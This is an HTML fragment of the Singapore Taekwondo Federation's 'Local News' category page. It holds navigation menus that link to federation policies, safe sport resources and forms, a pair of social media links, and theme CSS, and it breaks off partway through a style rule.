<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/"><div class="tdb-menu-item-text">Sports Safety for Taekwondo-ins – Guide</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/"><div class="tdb-menu-item-text">STF Whistle Blowing Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/"><div class="tdb-menu-item-text">STF Financial Regulations</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16501"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/"><div class="tdb-menu-item-text">STF Entertainment Expenses Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/"><div class="tdb-menu-item-text">Code of Conduct for Volunteers and Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/"><div class="tdb-menu-item-text">Code of Conduct for Board</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/"><div class="tdb-menu-item-text">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14166"><a href="https://www.stf.sg/category/annual-report/"><div class="tdb-menu-item-text">Annual Report</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/"><div class="tdb-menu-item-text">Board &#038; Committee</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://www.stf.sg/board-of-examiners/"><div class="tdb-menu-item-text">Board Of Examiners</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/"><div class="tdb-menu-item-text">STF Constitution</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/"><div class="tdb-menu-item-text">List of Qualified Assessors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.stf.sg/award-winners/"><div class="tdb-menu-item-text">Award Winners</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/"><div class="tdb-menu-item-text">Honorary Blackbelt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/"><div class="tdb-menu-item-text">Affiliate</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/"><div class="tdb-menu-item-text">Anti-doping</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12507"><a href="https://www.stf.sg/forms/"><div class="tdb-menu-item-text">Forms</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14302 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/guideline/"><div class="tdb-menu-item-text">Guideline</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/"><div class="tdb-menu-item-text">Taekwondo Uniform</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14555 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Safe Sport</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/"><div class="tdb-menu-item-text">Our Safeguarding Officer</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/"><div class="tdb-menu-item-text">Response and resolution process</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting"><div class="tdb-menu-item-text">Safe Sport online reporting form</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14559"><a href="https://www.safesport.sg/"><div class="tdb-menu-item-text">Safe Sport Commission Singapore website</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/"><div class="tdb-menu-item-text">DONATE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/"><div class="tdb-menu-item-text">Recruitment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12411"><a href="https://www.stf.sg/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_42 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p "  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-14px;margin-right:-14px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{padding-top:0px!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:32px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_58{margin-left:-15px;margin-right:-15px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{padding-top:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:20px!important}}@media (max-width:767px){.tdi_60{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_61 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_61 .tdb-title-line:after{height:2px;bottom:40%}.tdi_61 .tdb-title-line{height:50px}.td-theme-wrap .tdi_61{text-align:left}.tdi_61 .tdb-first-letter{left:-0.36em;right:auto}.tdi_61 .tdb-title-text{font-family:Rubik!important;font-size:33px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-title-text{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_61 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Local News</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_66{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_68  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_68{margin-bottom:30px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important}}@media (max-width:767px){.tdi_68{margin-bottom:20px!important}}</style></div><div class="td_block_wrap tdb_category_sibling_categories tdi_69 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_69" >
<style>.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-subcat-more-icon-svg{line-height:0}.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{height:auto}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-theme-wrap .tdi_69{text-align:left}.tdi_69 .td-category .entry-category a,.tdi_69 .td-subcat-more{padding:5px 10px;font-family:Rubik!important;font-size:13px!important}.tdi_69 .td-category .tdb-sibling-cat-bg{border-width:1px;background-color:#ffffff!important;border-color:#ededed!important}.tdi_69 .tdb-cat-sep-svg svg{width:14px}.tdi_69 .tdb-cat-sep{margin-right:5px;margin-left:5px}.tdi_69 .tdb-category-siblings .td-subcat-more i{font-size:10px}.tdi_69 .tdb-category-siblings .td-subcat-more-icon-svg svg{width:10px}.tdi_69 .td-subcat-dropdown:hover .td-pulldown-filter-list{border-width:1px}.tdi_69 .td-category .entry-category a{color:#000000!important}.tdi_69 .td-category .entry-category a:hover .tdb-sibling-cat-bg{border-color:#000000!important}.tdi_69 .td-subcat-dropdown a{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-category .entry-category a,.tdi_69 .td-subcat-more{font-size:11px!important}.tdi_69 .td-subcat-dropdown a{font-size:11px!important}}@media (max-width:767px){.tdi_69 .td-category .entry-category a,.tdi_69 .td-subcat-more{font-size:11px!important}.tdi_69 .td-subcat-dropdown a{font-size:11px!important}}</style><div id="tdi_69" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-20px;margin-right:-20px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:calc(100% - 340px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_73{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_74 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_74" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:50px!important}}@media (max-width:767px){.tdi_74{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:66%}.tdi_74 .td-image-container{flex:0 0 49%;width:49%;display:block;order:0}.ie10 .tdi_74 .td-image-container,.ie11 .tdi_74 